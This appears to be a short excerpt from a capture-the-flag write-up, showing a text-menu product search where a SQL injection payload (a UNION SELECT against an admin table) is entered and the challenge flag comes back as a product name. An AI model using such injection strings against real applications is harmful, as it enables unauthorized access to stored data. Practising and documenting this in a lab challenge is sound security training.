 ** Product Search **
PRoDUCTS
Enter product name:
' UNION SELECT flag, 1 FROM admin -- -
Product Search Results:
Name: INTIGRITI{w3b_ch4ll3n63_1n_d156u153}, Price: $1.00
Press Enter to return to the main menu...